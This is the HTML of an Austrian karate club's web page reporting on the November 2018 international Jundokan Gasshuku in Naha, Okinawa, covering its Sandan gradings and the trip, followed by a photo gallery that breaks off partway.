	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://jundokan-karatedo-austria.at/pirker-christian/" class="elementor-sub-item" tabindex="-1">Pirker Christian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://jundokan-karatedo-austria.at/toifl-barbara/" class="elementor-sub-item" tabindex="-1">Toifl Barbara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://jundokan-karatedo-austria.at/sophie-raab/" class="elementor-sub-item" tabindex="-1">Sophie Raab</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1327"><a rel="privacy-policy" href="https://jundokan-karatedo-austria.at/dsgvo/" class="elementor-item" tabindex="-1">DSGVO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-post" data-elementor-id="2554" class="elementor elementor-2554" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6bf4aa9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bf4aa9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cc0e8e9" data-id="4cc0e8e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d525ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d525ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec38202" data-id="ec38202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4efdcf7a elementor-widget elementor-widget-image" data-id="4efdcf7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="600" src="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan.jpg" class="attachment-large size-large wp-image-2555" alt="" srcset="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan.jpg 800w, https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan-300x225.jpg 300w, https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74b6e1e6" data-id="74b6e1e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c36feae elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7c36feae" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">International Gasshuku in Naha/Okinawa in November 2018</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7435395d elementor-widget elementor-widget-spacer" data-id="7435395d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7483438e elementor-widget elementor-widget-text-editor" data-id="7483438e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Every year an international Jundokan-Gasshuku is held at different places, e.g. Catania, Paris, Leeds, Warsaw ..</p><p>This year the Gasshuku was held in Naha, caused by the 65th anniversary of the founding of the Jundokan by Miyazato Eiichi Sensei. It was really a great event, organized at the Kaikan, the brand new building for Budo in Naha.</p><p>24 Austrians attended the Gasshuku, 11 from our club Jundokan Karate-Do Austria. Two of us, namely Sophie Raab and Mag. Christoph Kleinhansl passed the grading for Sandan successfully in a very  impressive manner.</p><p>Again it was great to meet all our friends from all over the world, indeed from all 5 continents of the world.</p><p>But beside of the Karate event it was also very impressive again to visit some of our well known places of Naha like Kokusai Dori, the harbour, Haiwa Dori, Shuri Castle, Ryu–Bo tower, the beach, etc., etc.<br />And we were very impressed by seeing and hearing the aircrafts of the US Army like F-16 and  helicopters stationed in Okinawa.</p><p>To live in Naha is, comparatively speaking, relative cheap. As well the apartment, organized by a comrade of the Jundokan, as the food and drinks were not expensive.</p><p>The training has been performed mainly at the Jundokan Honbu Dojo and at the Kaikan. So everyone had enough time and the opportunity to train in groups or together with a partner and to prepare for the grading. The grading itself was held in the Jundokan dojo; the performances have been really impressive.</p><p>Back home we are continuing the training in our dojos. The students, who have not been in Okinawa, will be best informed about our new experiences.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b2cecac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2cecac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2552771" data-id="2552771" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3827bd5 elementor-widget elementor-widget-gallery" data-id="3827bd5" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:200,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/End-of-Kata-Shisochin.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="End-of-Kata-Shisochin" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3MCwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9FbmQtb2YtS2F0YS1TaGlzb2NoaW4uanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/End-of-Kata-Shisochin-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Senaga-island-nearby-Naha.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Senaga-island-nearby-Naha" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU4MiwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9TZW5hZ2EtaXNsYW5kLW5lYXJieS1OYWhhLmpwZyIsInNsaWRlc2hvdyI6IjM4MjdiZDUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Senaga-island-nearby-Naha-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Dr.-Gsodam-im-Kaikan.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Dr.-Gsodam-im-Kaikan" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU2OSwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9Eci4tR3NvZGFtLWltLUthaWthbi5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Dr.-Gsodam-im-Kaikan-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Crossing-Kokusai-Dori-Sogenji-Dori.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Crossing-Kokusai-Dori-Sogenji-Dori" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Crossing-Kokusai-Dori-Sogenji-Dori-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Honouring-Dr.-Gsodam.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Honouring-Dr.-Gsodam" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3NCwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9Ib25vdXJpbmctRHIuLUdzb2RhbS5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Honouring-Dr.-Gsodam-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/The-Austrians.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="The-Austrians" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU2NCwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9UaGUtQXVzdHJpYW5zLmpwZyIsInNsaWRlc2hvdyI6IjM4MjdiZDUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/The-Austrians-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Kinjo-Sensei-and-Gima-Sensei-honoured.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Kinjo-Sensei-and-Gima-Sensei-honoured" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Kinjo-Sensei-and-Gima-Sensei-honoured-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Memorial-of-Kanryo-Higaonna.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Memorial-of-Kanryo-Higaonna" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3OSwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9NZW1vcmlhbC1vZi1LYW5yeW8tSGlnYW9ubmEuanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Memorial-of-Kanryo-Higaonna-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Masters-to-be-honoured.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Masters-to-be-honoured" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3OCwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9NYXN0ZXJzLXRvLWJlLWhvbm91cmVkLmpwZyIsInNsaWRlc2hvdyI6IjM4MjdiZDUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Masters-to-be-honoured-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Big-group-at-the-Kaikan.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Big-group-at-the-Kaikan" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU2NywidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9CaWctZ3JvdXAtYXQtdGhlLUthaWthbi5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Big-group-at-the-Kaikan-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Harbour-of-Naha-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Harbour-of-Naha-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3MywidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9IYXJib3VyLW9mLU5haGEtMi5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Harbour-of-Naha-2-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Offer-of-a-restaurant.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Offer-of-a-restaurant" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU4MCwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9PZmZlci1vZi1hLXJlc3RhdXJhbnQuanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Offer-of-a-restaurant-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Participants-from-all-over-the-world.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Participants-from-all-over-the-world" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Participants-from-all-over-the-world-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Shinto-Shrine-Naha.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Shinto-Shrine-Naha" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU1OSwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9TaGludG8tU2hyaW5lLU5haGEuanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Shinto-Shrine-Naha-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Sophie-Raaab,-Mag.-Christoph-Kleinhansl,-3rd-Dan" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan-1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Training-hall-at-the-Kaikan.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Training-hall-at-the-Kaikan" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU4MywidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9UcmFpbmluZy1oYWxsLWF0LXRoZS1LYWlrYW4uanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Training-hall-at-the-Kaikan-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-presenting-Seipai-Kata-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Sophie-presenting-Seipai-Kata-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-presenting-Seipai-Kata-1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Kata-Shisochin.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Kata-Shisochin" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3NSwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9LYXRhLVNoaXNvY2hpbi5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Kata-Shisochin-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Beach-of-Naha-city-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Beach-of-Naha-city-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU2NSwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9CZWFjaC1vZi1OYWhhLWNpdHktMS5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Beach-of-Naha-city-1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Harbour-of-Naha-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Harbour-of-Naha-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3MiwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9IYXJib3VyLW9mLU5haGEtMS5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Harbour-of-Naha-1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Beach-of-Naha-city-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Beach-of-Naha-city-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU2NiwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9CZWFjaC1vZi1OYWhhLWNpdHktMi5qcGciLCJzbGlkZXNob3ciOiIzODI3YmQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Beach-of-Naha-city-2-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Haiwadori-Market.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Haiwadori-Market" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3MSwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9IYWl3YWRvcmktTWFya2V0LmpwZyIsInNsaWRlc2hvdyI6IjM4MjdiZDUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Haiwadori-Market-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-presenting-Seipai-Kara-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Sophie-presenting-Seipai-Kara-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Sophie-presenting-Seipai-Kara-2-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Statue-nearby-the-harbour.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Statue-nearby-the-harbour" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU2MywidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9TdGF0dWUtbmVhcmJ5LXRoZS1oYXJib3VyLmpwZyIsInNsaWRlc2hvdyI6IjM4MjdiZDUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Statue-nearby-the-harbour-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Kokusai-Dori.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Kokusai-Dori" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3NywidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9Lb2t1c2FpLURvcmkuanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
